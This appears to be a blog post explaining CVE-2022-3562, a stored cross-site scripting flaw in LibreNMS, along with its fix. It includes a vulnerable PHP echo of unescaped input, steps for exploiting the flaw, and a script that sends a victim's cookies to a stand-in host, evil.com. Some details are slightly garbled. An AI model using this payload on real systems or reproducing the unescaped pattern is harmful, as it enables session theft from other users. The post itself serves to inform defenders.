
If you're running LibreNMS—a popular open-source network monitoring tool—you need to know about CVE-2022-3562. This vulnerability allowed attackers to inject and store malicious JavaScript in the application, which then ran in the browsers of anyone who viewed certain pages. In this post, you’ll get a simple explanation, exploit details, code samples, and links to the original reports.
What is CVE-2022-3562?
CVE-2022-3562 is a stored Cross-site Scripting (XSS) vulnerability that existed in LibreNMS before version 22.10.. It was found and reported in the official librenms/librenms GitHub repository, which is used for monitoring devices and servers.
Stored XSS means an attacker can save (persist) malicious scripts in the app's database or files. These scripts get loaded and run when someone else visits the page. In LibreNMS, this could mean stealing user cookies, session tokens, or even taking admin actions on behalf of logged-in users.
How Did the Vulnerability Work?
The vulnerable code handled user-supplied input data for certain fields without proper sanitization or escaping, especially in areas like device labels or descriptions. An attacker could input JavaScript code, which would be stored in the database and later rendered in the frontend for all users to see.
Example: Exploit Illustration
Let’s take a device description field that did not sanitize HTML by default.
Suppose the attacker adds a device with this description
<script>alert('XSS by Attacker');</script>
When any user (including admins) browses to the page showing this device’s detail, the browser will execute the JavaScript, showing a popup and possibly running worse scripts (like stealing session info).
The vulnerable "add device" form could look like this (simplified PHP)
// Insecure handling (vulnerable code)
$desc = $_POST['description'];
// Storing $desc directly into database, then rendering like this:
echo "<div class='desc'>$desc</div>";
Here, the app does not escape or clean the user’s HTML input, which allows JavaScript to run.
Note: Never attack any system you don't own or have permission to test.
1. Add/Edit a Device: Log in as a regular user.
In the "description" field, enter:
<script>fetch('https://evil.com/steal?cookie='; + document.cookie)</script>
3. Wait for Admin: When an administrator or another user views the device page, their browser runs your code, sending their cookies/tokens to your server.
How Was It Fixed?
Upgrading to LibreNMS 22.10. or later is the only safe fix.
The patch added HTML escaping or sanitization using libraries like htmlspecialchars, which stop browsers from running scripts submitted by users.
Fixed code
echo "<div class='desc'>" . htmlspecialchars($desc, ENT_QUOTES, 'UTF-8') . "</div>";
Now, the browser shows the raw script code as text, not as running code, stopping the attack.
References & Further Reading
- GitHub Security Advisory for CVE-2022-3562
- NIST NVD Entry for CVE-2022-3562
- LibreNMS Official Release Notes
- Common Stored XSS Examples (OWASP)
Review User Roles: Only trusted users should be able to input descriptions or labels.
- Sanitize Input & Escape Output: Always encode or sanitize anything users can enter—never trust user input anywhere in your app.
Conclusion
CVE-2022-3562 is a serious security issue. If you’re a LibreNMS user or admin, upgrading is critical to keep your network monitoring tool safe. The fix is simple once you upgrade, but the risk from failing to patch is high.
Please stay safe and keep your systems up to date!
Let us know if you’d like a demo of how XSS attacks happen, or need help with upgrades!
Timeline
Published on: 11/20/2022 05:15:00 UTC
Last modified on: 11/21/2022 13:19:00 UTC